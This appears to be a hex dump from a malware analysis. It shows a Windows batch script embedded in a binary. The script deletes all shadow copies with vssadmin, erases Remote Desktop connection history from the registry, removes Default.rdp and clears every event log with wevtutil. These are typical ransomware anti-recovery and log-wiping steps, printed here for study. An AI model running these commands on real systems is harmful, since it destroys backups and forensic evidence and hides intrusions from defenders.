 00401368 40 65 63 68 6F 20 6F 66 66 0D 0A 76 73 73 61 64 @echo off..vssad
00401378 6D 69 6E 2E 65 78 65 20 44 65 6C 65 74 65 20 53 min.exe Delete S
00401388 68 61 64 6F 77 73 20 2F 41 6C 6C 20 2F 51 75 69 hadows /All /Qui
00401398 65 74 0D 0A 72 65 67 20 64 65 6C 65 74 65 20 22 et..reg delete "
004013A8 48 4B 45 59 5F 43 55 52 52 45 4E 54 5F 55 53 45 HKEY_CURRENT_USE
004013B8 52 5C 53 6F 66 74 77 61 72 65 5C 4D 69 63 72 6F R\Software\Micro
004013C8 73 6F 66 74 5C 54 65 72 6D 69 6E 61 6C 20 53 65 soft\Terminal Se
004013D8 72 76 65 72 20 43 6C 69 65 6E 74 5C 44 65 66 61 rver Client\Defa
004013E8 75 6C 74 22 20 2F 76 61 20 2F 66 0D 0A 72 65 67 ult" /va /f..reg
004013F8 20 64 65 6C 65 74 65 20 22 48 4B 45 59 5F 43 55  delete "HKEY_CU
00401408 52 52 45 4E 54 5F 55 53 45 52 5C 53 6F 66 74 77 RRENT_USER\Softw
00401418 61 72 65 5C 4D 69 63 72 6F 73 6F 66 74 5C 54 65 are\Microsoft\Te
00401428 72 6D 69 6E 61 6C 20 53 65 72 76 65 72 20 43 6C rminal Server Cl
00401438 69 65 6E 74 5C 53 65 72 76 65 72 73 22 20 2F 66 ient\Servers" /f
00401448 0D 0A 72 65 67 20 61 64 64 20 22 48 4B 45 59 5F ..reg add "HKEY_
00401458 43 55 52 52 45 4E 54 5F 55 53 45 52 5C 53 6F 66 CURRENT_USER\Sof
00401468 74 77 61 72 65 5C 4D 69 63 72 6F 73 6F 66 74 5C tware\Microsoft\
00401478 54 65 72 6D 69 6E 61 6C 20 53 65 72 76 65 72 20 Terminal Server
00401488 43 6C 69 65 6E 74 5C 53 65 72 76 65 72 73 22 0D Client\Servers".
00401498 0A 63 64 20 25 75 73 65 72 70 72 6F 66 69 6C 65 .cd %userprofile
004014A8 25 5C 64 6F 63 75 6D 65 6E 74 73 5C 0D 0A 61 74 %\documents\..at
004014B8 74 72 69 62 20 44 65 66 61 75 6C 74 2E 72 64 70 trib Default.rdp
004014C8 20 2D 73 20 2D 68 0D 0A 64 65 6C 20 44 65 66 61  -s -h..del Defa
004014D8 75 6C 74 2E 72 64 70 20 0D 0A 66 6F 72 20 2F 46 ult.rdp ..for /F
004014E8 20 22 74 6F 6B 65 6E 73 3D 2A 22 20 25 31 20 69  "tokens=*" %1 i
004014F8 6E 20 28 27 77 65 76 74 75 74 69 6C 2E 65 78 65 n ('wevtutil.exe
00401508 20 65 6C 27 29 20 44 4F 20 77 65 76 74 75 74 69  el') DO wevtuti
00401518 6C 2E 65 78 65 20 63 6C 20 22 25 31 22 00 00 00 l.exe cl "%1"...